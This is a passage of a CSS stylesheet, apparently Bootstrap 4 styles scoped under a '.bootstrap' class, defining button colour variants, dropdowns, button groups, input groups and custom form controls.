.bootstrap .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap .btn-success:focus,
.bootstrap .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap .btn-success.disabled,
.bootstrap .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap .btn-success:not(:disabled):not(.disabled):active,
.bootstrap .btn-success:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap .btn-info:focus,
.bootstrap .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap .btn-info.disabled,
.bootstrap .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap .btn-info:not(:disabled):not(.disabled):active,
.bootstrap .btn-info:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap .btn-warning:focus,
.bootstrap .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap .btn-warning.disabled,
.bootstrap .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap .btn-danger:focus,
.bootstrap .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap .btn-danger.disabled,
.bootstrap .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap .btn-light:focus,
.bootstrap .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap .btn-light.disabled,
.bootstrap .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap .btn-light:not(:disabled):not(.disabled):active,
.bootstrap .btn-light:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap .btn-dark:focus,
.bootstrap .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap .btn-dark.disabled,
.bootstrap .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap .btn-outline-primary {
  color: #007bff;
  background-color: transparent;
  background-image: none;
  border-color: #007bff;
}
.bootstrap .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .btn-outline-primary:focus,
.bootstrap .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap .btn-outline-primary.disabled,
.bootstrap .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap .btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}
.bootstrap .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap .btn-outline-secondary:focus,
.bootstrap .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap .btn-outline-secondary.disabled,
.bootstrap .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap .btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745;
}
.bootstrap .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap .btn-outline-success:focus,
.bootstrap .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap .btn-outline-success.disabled,
.bootstrap .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap .btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}
.bootstrap .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap .btn-outline-info:focus,
.bootstrap .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap .btn-outline-info.disabled,
.bootstrap .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap .btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107;
}
.bootstrap .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap .btn-outline-warning:focus,
.bootstrap .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap .btn-outline-warning.disabled,
.bootstrap .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap .btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}
.bootstrap .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap .btn-outline-danger:focus,
.bootstrap .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap .btn-outline-danger.disabled,
.bootstrap .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap .btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}
.bootstrap .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap .btn-outline-light:focus,
.bootstrap .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap .btn-outline-light.disabled,
.bootstrap .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap .btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}
.bootstrap .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap .btn-outline-dark:focus,
.bootstrap .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap .btn-outline-dark.disabled,
.bootstrap .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap .btn-link {
  font-weight: 400;
  color: #007bff;
  background-color: transparent;
}
.bootstrap .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}
.bootstrap .btn-link:focus,
.bootstrap .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}
.bootstrap .btn-link:disabled,
.bootstrap .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap .btn-lg,
.bootstrap .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap .btn-sm,
.bootstrap .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap .btn-block {
  display: block;
  width: 100%;
}
.bootstrap .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap input[type="submit"].btn-block,
.bootstrap input[type="reset"].btn-block,
.bootstrap input[type="button"].btn-block {
  width: 100%;
}
.bootstrap .fade {
  transition: opacity 0.15s linear;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .fade {
    transition: none;
  }
}
.bootstrap .fade:not(.show) {
  opacity: 0;
}
.bootstrap .collapse:not(.show) {
  display: none;
}
.bootstrap .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .collapsing {
    transition: none;
  }
}
.bootstrap .dropup,
.bootstrap .dropright,
.bootstrap .dropdown,
.bootstrap .dropleft {
  position: relative;
}
.bootstrap .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap .dropdown-menu-right {
  right: 0;
  left: auto;
}
.bootstrap .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap .dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap .dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap .dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap .dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap .dropdown-menu[x-placement^="top"],
.bootstrap .dropdown-menu[x-placement^="right"],
.bootstrap .dropdown-menu[x-placement^="bottom"],
.bootstrap .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap .dropdown-item:hover,
.bootstrap .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap .dropdown-item.active,
.bootstrap .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap .dropdown-item.disabled,
.bootstrap .dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap .dropdown-menu.show {
  display: block;
}
.bootstrap .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap .btn-group,
.bootstrap .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap .btn-group > .btn,
.bootstrap .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}
.bootstrap .btn-group > .btn:hover,
.bootstrap .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap .btn-group > .btn:focus,
.bootstrap .btn-group > .btn:active,
.bootstrap .btn-group > .btn.active,
.bootstrap .btn-group-vertical > .btn:focus,
.bootstrap .btn-group-vertical > .btn:active,
.bootstrap .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap .btn-group .btn + .btn,
.bootstrap .btn-group .btn + .btn-group,
.bootstrap .btn-group .btn-group + .btn,
.bootstrap .btn-group .btn-group + .btn-group,
.bootstrap .btn-group-vertical .btn + .btn,
.bootstrap .btn-group-vertical .btn + .btn-group,
.bootstrap .btn-group-vertical .btn-group + .btn,
.bootstrap .btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}
.bootstrap .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap .btn-toolbar .input-group {
  width: auto;
}
.bootstrap .btn-group > .btn:first-child {
  margin-left: 0;
}
.bootstrap .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap .btn-group > .btn:not(:first-child),
.bootstrap .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap .dropdown-toggle-split::after,
.bootstrap .dropup .dropdown-toggle-split::after,
.bootstrap .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap .btn-sm + .dropdown-toggle-split,
.bootstrap .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap .btn-lg + .dropdown-toggle-split,
.bootstrap .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap .btn-group-vertical .btn,
.bootstrap .btn-group-vertical .btn-group {
  width: 100%;
}
.bootstrap .btn-group-vertical > .btn + .btn,
.bootstrap .btn-group-vertical > .btn + .btn-group,
.bootstrap .btn-group-vertical > .btn-group + .btn,
.bootstrap .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.bootstrap .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .btn-group-vertical > .btn:not(:first-child),
.bootstrap .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap .btn-group-toggle > .btn,
.bootstrap .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap .btn-group-toggle > .btn input[type="radio"],
.bootstrap .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap .input-group > .form-control,
.bootstrap .input-group > .custom-select,
.bootstrap .input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.bootstrap .input-group > .form-control + .form-control,
.bootstrap .input-group > .form-control + .custom-select,
.bootstrap .input-group > .form-control + .custom-file,
.bootstrap .input-group > .custom-select + .form-control,
.bootstrap .input-group > .custom-select + .custom-select,
.bootstrap .input-group > .custom-select + .custom-file,
.bootstrap .input-group > .custom-file + .form-control,
.bootstrap .input-group > .custom-file + .custom-select,
.bootstrap .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.bootstrap .input-group > .form-control:focus,
.bootstrap .input-group > .custom-select:focus,
.bootstrap .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.bootstrap .input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.bootstrap .input-group > .form-control:not(:last-child),
.bootstrap .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap .input-group > .form-control:not(:first-child),
.bootstrap .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap .input-group > .custom-file:not(:last-child) .custom-file-label,
.bootstrap .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .input-group-prepend,
.bootstrap .input-group-append {
  display: -ms-flexbox;
  display: flex;
}
.bootstrap .input-group-prepend .btn,
.bootstrap .input-group-append .btn {
  position: relative;
  z-index: 2;
}
.bootstrap .input-group-prepend .btn + .btn,
.bootstrap .input-group-prepend .btn + .input-group-text,
.bootstrap .input-group-prepend .input-group-text + .input-group-text,
.bootstrap .input-group-prepend .input-group-text + .btn,
.bootstrap .input-group-append .btn + .btn,
.bootstrap .input-group-append .btn + .input-group-text,
.bootstrap .input-group-append .input-group-text + .input-group-text,
.bootstrap .input-group-append .input-group-text + .btn {
  margin-left: -1px;
}
.bootstrap .input-group-prepend {
  margin-right: -1px;
}
.bootstrap .input-group-append {
  margin-left: -1px;
}
.bootstrap .input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.bootstrap .input-group-text input[type="radio"],
.bootstrap .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.bootstrap .input-group-lg > .form-control,
.bootstrap .input-group-lg > .input-group-prepend > .input-group-text,
.bootstrap .input-group-lg > .input-group-append > .input-group-text,
.bootstrap .input-group-lg > .input-group-prepend > .btn,
.bootstrap .input-group-lg > .input-group-append > .btn {
  height: calc(4.875rem);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap .input-group-sm > .form-control,
.bootstrap .input-group-sm > .input-group-prepend > .input-group-text,
.bootstrap .input-group-sm > .input-group-append > .input-group-text,
.bootstrap .input-group-sm > .input-group-prepend > .btn,
.bootstrap .input-group-sm > .input-group-append > .btn {
  height: calc(3.8125rem);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap .input-group > .input-group-prepend > .btn,
.bootstrap .input-group > .input-group-prepend > .input-group-text,
.bootstrap .input-group > .input-group-append:not(:last-child) > .btn,
.bootstrap .input-group > .input-group-append:not(:last-child) > .input-group-text,
.bootstrap .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap .input-group > .input-group-append > .btn,
.bootstrap .input-group > .input-group-append > .input-group-text,
.bootstrap .input-group > .input-group-prepend:not(:first-child) > .btn,
.bootstrap .input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.bootstrap .input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.bootstrap .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap .custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.bootstrap .custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}
.bootstrap .custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.bootstrap .custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #007bff;
}
.bootstrap .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap .custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
}
.bootstrap .custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.bootstrap .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.bootstrap .custom-control-label {
  position: relative;
  margin-bottom: 0;
}
.bootstrap .custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
  -moz-user-select: none;
